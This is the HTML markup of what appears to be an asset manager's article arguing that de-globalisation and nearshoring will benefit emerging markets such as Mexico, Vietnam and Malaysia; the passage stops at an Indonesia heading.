												<img loading="lazy" decoding="async" width="761" height="451" src="https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen.png" class="attachment-large size-large wp-image-2776" alt="" srcset="https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen.png 761w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-557x330.png 557w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-101x60.png 101w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-24x14.png 24w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-36x21.png 36w, https://www.redwheel.com/uploads/2023/05/89678d904d0bbbd7ade02782346b210e/fig-1-ngen-48x28.png 48w" sizes="(max-width: 761px) 100vw, 761px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-611b8ab elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="611b8ab" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9fc01f0" data-id="9fc01f0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-923e0ce elementor-widget elementor-widget-text-editor" data-id="923e0ce" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: World Bank as at 06/03/2023. The information shown above is for illustrative purposes. Past performance is not a guide to future results.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a89b8d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a89b8d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bffbc8b" data-id="bffbc8b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cdd81d1 elementor-widget elementor-widget-text-editor" data-id="cdd81d1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The peak of globalisation coincided with the financial crisis in 2008. Since then, world trade has slowed and trade as a share of GDP has moderated. We expect that this slower trend will continue after the Covid pandemic and the conflict in Ukraine revealed the fragility and over reliance on crucial supply chains in certain countries.</p><p>The focus on de-carbonisation and increased geopolitical considerations are likely to result in a move towards greater regionalisation and onshoring which should drive capex growth. We believe that one of the more important aspects of de-globalisation relates to the security vulnerabilities created by potential economic dependence on strategic rivals such as Germany’s reliance on Russia for the majority of its oil supply.<strong> As a result, supply chain security is being prioritised over the cost of production.</strong> With globalisation leading to deeper global trading relationships, we believe that unwinding these connections will create long-lasting effects on the global economy and financial markets. This will negatively impact developed markets as a more localised production base will likely raise the costs for most corporates in the developed world. On the other hand, Emerging markets (EM) should see a net benefit on the back of Foreign Direct Investment (FDI) inflows into various regions and increasing capex. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d1fa3b4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1fa3b4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc9e752" data-id="dc9e752" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6ffb965 elementor-widget elementor-widget-image" data-id="6ffb965" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img loading="lazy" decoding="async" width="800" height="521" src="https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2.png" class="attachment-large size-large wp-image-2775" alt="" srcset="https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2.png 850w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-506x330.png 506w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-768x501.png 768w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-92x60.png 92w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-36x23.png 36w, https://www.redwheel.com/uploads/2023/05/b6a35ddce9ae436a1930ec69e2a82ea6/ngen-fig-2-48x31.png 48w" sizes="(max-width: 800px) 100vw, 800px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-052fa26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="052fa26" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a67e6f7" data-id="a67e6f7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-d0089ed elementor-widget elementor-widget-text-editor" data-id="d0089ed" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel, CLSA, Datastream &#8211; Refinitiv as at 16 March 2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f38c5d0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f38c5d0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-312dbab" data-id="312dbab" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-70777fd elementor-widget elementor-widget-image" data-id="70777fd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="784" height="478" src="https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4.png" class="attachment-large size-large wp-image-2766" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4.png 784w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-541x330.png 541w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-768x468.png 768w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-98x60.png 98w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-24x15.png 24w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-36x22.png 36w, https://www.redwheel.com/uploads/2023/05/e443f19293a0edf53057c3f40ae3c978/ngen-4-48x29.png 48w" sizes="(max-width: 784px) 100vw, 784px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6d7e099 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d7e099" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65637c5" data-id="65637c5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5d161e elementor-widget elementor-widget-text-editor" data-id="b5d161e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Redwheel as at 28/02/2023. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb384d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bfb384d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4131a88" data-id="4131a88" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-12434bd elementor-widget elementor-widget-heading" data-id="12434bd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">The Beneficiaries: Next Generation Emerging (NGEN) Markets</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-64ccaa6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64ccaa6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ce9b19f" data-id="ce9b19f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b420d85 elementor-widget elementor-widget-text-editor" data-id="b420d85" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>One of the most powerful ways that a country can develop its internal resources and realise its true longterm potential is by establishing an urbanised working population. This requires investment in manufacturing capabilities so that the workforce can shift from agrarian roots to a developed, salaried existence. Urbanisation drives consumption as local economies grow and consumers look to increase spending in property and durable goods, such as cars and appliances.</p><p>China represents one of the most striking examples of this transformation. Its manufacturing capacity grew exponentially over the last twenty five years and created enough jobs to lift 750 million people out of poverty and into urban life.[2] Over the same time, its share of global manufacturing has risen from approx. 4% in 2000 to nearly 29% today.[3] As the US and Western Europe reduce their dependency on China, we expect this relocation of supply chains to benefit Latin America, Eastern Europe and the ASEAN region in the same way.</p><p>The US has shifted its stance towards China and introduced policies that encourage re-shoring as illustrated by the Inflation Reduction Act and the CHIPS Act. Given the size of the Chinese export pie — almost ~US$600 billion p.a. is from the US alone — the emergence of new ecosystems represents a very significant opportunity for Next Generation Emerging Markets.[4] The US, Europe and Japan have remained important FDI sources for Next Generation Emerging Markets (NGEN), contributing significantly to the upswing since 2021. However, FDI from China, Taiwan and Korea has risen strongly with this bloc’s contribution to ASEAN inflows rising the most over the past decade as North Asian markets move up the value chain.</p><p> </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2dccf4a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2dccf4a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dc662d1" data-id="dc662d1" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ea4eb49 elementor-widget elementor-widget-image" data-id="ea4eb49" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="762" height="508" src="https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5.png" class="attachment-large size-large wp-image-2767" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5.png 762w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-495x330.png 495w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-90x60.png 90w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-24x16.png 24w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-36x24.png 36w, https://www.redwheel.com/uploads/2023/05/fa785d3b732b755beafa4d5b906ead6b/ngen-5-48x32.png 48w" sizes="(max-width: 762px) 100vw, 762px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e4816df elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e4816df" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8be19f4" data-id="8be19f4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6fca885 elementor-widget elementor-widget-text-editor" data-id="6fca885" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: World Bank as at 01/03/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f2fa202 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f2fa202" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e6eea0f" data-id="e6eea0f" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-60c2d5d elementor-widget elementor-widget-heading" data-id="60c2d5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Mexico</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6933d9d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6933d9d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-37be6f2" data-id="37be6f2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ad9948a elementor-widget elementor-widget-text-editor" data-id="ad9948a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Gains from nearshoring could be transformational for Mexico&#8217;s economy. Mexico&#8217;s manufacturing exports (currently ~40% of GDP) could enter a new era of expansion on the back of accelerated growth in existing manufacturing clusters and the rise of new ecosystems.[5] We estimate that Mexican exports could rise by US$155bn (or more than 10% of GDP) over the next 5 years. This includes gains in well-established sectors, those associated with intra-United States, Mexico and Canada trends (US$38bn) and those specifically related to firming IT hardware and new clusters such as batteries, as well as electric vehicles and parts (US$22bn). Mexico is already taking export and manufacturing share from Asian economies to support the US and Canada, and as a result, macro and regional evidence show that we are well into the expansion of current ecosystems.</p><p>There are a several key signposts ahead including progress on United States Mexico Canada Agreement (USMCA) disputes, the outcome of Mexico’s 2024 presidential elections, the transition to Electric Vehicles (EVs) and the impact of the Inflation Reduction Act on the US auto industry.</p><p>A great example of this ecosystem expansion is Tesla’s recent announcement to build their new factory in Nuevo León which is one of the northern states of Mexico. The five billion dollar investment will aim to create 6,000 jobs and is the largest single investment in Mexico.[6] Beyond the numbers, this highlights Mexico&#8217;s strategic role as the US diversifies away from China and moves away from fossil fuels. There are many direct and indirect beneficiaries from these types of inbound investments, ranging from banks such as Banorte to the industrial parks sector led by the Fibras and Vesta. Supply/demand dynamics in the Mexican industrial space are already tight due to the nearshoring structural shift that is driving a manufacturing boom. Looking forward, we estimate the $155 billion of incremental exports (over a 5Y period) would require at least 13 million square meters (sqm) of incremental industrial space — of which only 2 million sqm is under construction. Hence, Mexico is short at least ~11 million sqm of required Gross Leasable Area (GLA). More broadly, higher construction and manufacturing activity are all positive demand drivers for construction related companies in Mexico like cement stocks.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a3b51c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a3b51c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d2d2703" data-id="d2d2703" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0e9a08d elementor-widget elementor-widget-image" data-id="0e9a08d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="745" height="515" src="https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5.png" class="attachment-large size-large wp-image-2778" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5.png 745w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-477x330.png 477w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-87x60.png 87w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-24x17.png 24w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-36x25.png 36w, https://www.redwheel.com/uploads/2023/05/83c0d5558feef7817e65ed8bba6d2be6/fig-5-48x33.png 48w" sizes="(max-width: 745px) 100vw, 745px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d9bc564 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d9bc564" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dcc368e" data-id="dcc368e" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89fa304 elementor-widget elementor-widget-text-editor" data-id="89fa304" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: US Census Bureau, Redwheel as at 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dcc4571 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dcc4571" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-833cf50" data-id="833cf50" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-b5b5a7d elementor-widget elementor-widget-heading" data-id="b5b5a7d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Vietnam</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6011cca elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6011cca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0b2be4b" data-id="0b2be4b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-50a912d elementor-widget elementor-widget-text-editor" data-id="50a912d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Vietnam is now an established example of supply chain relocation. As a result of the sustained industrial development in Vietnam over the past decade, Vietnam’s manufacturing output share of GDP has risen from 17% in 2010 to 24% in 2022.[7] Even though Vietnam&#8217;s inbound FDI growth has slowed recently the absolute figure is still substantial and has increased as a share of the global aggregate, rising from 0.1% in 2000 to 1.6% in 2020. FDI disbursement in Vietnam also strengthened in 2022.[8] Of all the ASEAN nations Vietnam’s ties to North Asia have deepened the most during the period. By 2018, China and Korea&#8217;s value-added contributions to Vietnam&#8217;s exports of manufactured goods were 30.7% and 11.7%, respectively.[9]</p><p>There seems to be room for capacity growth in Vietnam as its manufacturing output share is still below that of Thailand’s. Moreover, we think Vietnam should continue to gain in areas such as downstream lower-end manufacturing from China given the combination of China’s industrial upgrading and declining working-age population as well as Vietnam’s comparative advantages in these sectors.</p><p>Longer term, Vietnam’s strong pursuit of free trade agreements bode well for its ability to move up the value chain. In addition, Vietnam is supported by a relatively large workforce that is young and educated.</p><p>Shifts in Asia’s upstream tech supply chain also indicate some of Vietnam’s increased electronic trade flows. As seen on the chart below Vietnam’s share of chip exports from Korea, Taiwan and Japan continues to grow.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d844bf0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d844bf0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a73b550" data-id="a73b550" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ee0fb36 elementor-widget elementor-widget-image" data-id="ee0fb36" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img decoding="async" width="735" height="542" src="https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6.png" class="attachment-large size-large wp-image-2779" alt="" loading="lazy" srcset="https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6.png 735w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-448x330.png 448w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-81x60.png 81w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-24x18.png 24w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-36x27.png 36w, https://www.redwheel.com/uploads/2023/05/83fa95f500bb0667f76c49dbe5438a09/fig-6-48x35.png 48w" sizes="(max-width: 735px) 100vw, 735px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d9e238 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d9e238" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9ff9886" data-id="9ff9886" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-bb4ba14 elementor-widget elementor-widget-text-editor" data-id="bb4ba14" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p><strong>Source: Credit Suisse as at 28/02/2023. Past performance is not a guide to future results. The information shown above is for illustrative purposes.</strong></p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2fc6021 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2fc6021" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21d3c09" data-id="21d3c09" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f33b732 elementor-widget elementor-widget-text-editor" data-id="f33b732" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Over the last decade, Samsung has moved a large portion of its electronics manufacturing from South Korea and China to Vietnam. The company has invested almost $20bn in Vietnam and currently operates six factories along with a research and development centre based in the country. Today, Vietnam accounts for nearly half of Samsung’s mobile phone production globally and in turn Samsung accounts for nearly one fifth of all Vietnam’s exports.[10]</p><p>Another example is Apple Macbooks moving production from China to Vietnam with the assistance of its top supplier, Foxconn. The company is moving forward with its plan to eventually end its reliance on China to manufacture many of its products including iPhones, AirPods, HomePods and MacBooks. Production of MacBooks in Vietnam is said to begin as early as May 2023. Once the assembly lines start operations in Vietnam Apple will have a second manufacturing base for its flagship products.</p><p>A key beneficiary of this shift to Vietnam is Hoa Phat Group due to the increased demand for infrastructure needed to build out the manufacturing hubs. Hoa Phat Group is the largest steel manufacturer in Vietnam with a market share of around 32.5%.[11] We believe that the improvement in cash flow will reflect in the company’s financials in 2023 and 2024.</p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a31abee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a31abee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69ec9e7" data-id="69ec9e7" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-83f4a43 elementor-widget elementor-widget-heading" data-id="83f4a43" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Malaysia </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7a963f2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a963f2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25ce420" data-id="25ce420" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cd3b896 elementor-widget elementor-widget-text-editor" data-id="cd3b896" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Since 2019, Malaysia has experienced the fastest rise in annual FDI inflows as a percentage of GDP in the ASEAN region.[12] The country’s manufacturing output has increased more than that of neighbouring nations during the same period and has pushed up the trade surplus.</p><p>Additionally, the increase in FDI likely reflects an expansion of distribution facilities and Malaysia’s increasing role as a trans-shipment hub. Malaysia’s position in the middle of semiconductor supply chains and a comparatively high export overlap with China versus the rest of ASEAN should allow it to gain from regional integration. Additionally, its geographical advantage and increased capacity in global distribution and processing activities lend structural support to boost its manufacturing activity.</p><p>We believe that the recent pick-up in FDI can be sustained especially if the new coalition government can provide a more stable political environment than the period following the 2018 election and perceived reputational risks relating to forced labour issues improve.</p><p>Going forward, Vietnam and Malaysia look well placed to remain the main ASEAN beneficiaries of supply chain shifts. </p>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc9e9e4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc9e9e4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8b3cfd0" data-id="8b3cfd0" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-cb72c30 elementor-widget elementor-widget-heading" data-id="cb72c30" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-medium">Idiosyncratic improvement of Indonesia </h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-150f497 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="150f497" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4412a65" data-id="4412a65" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
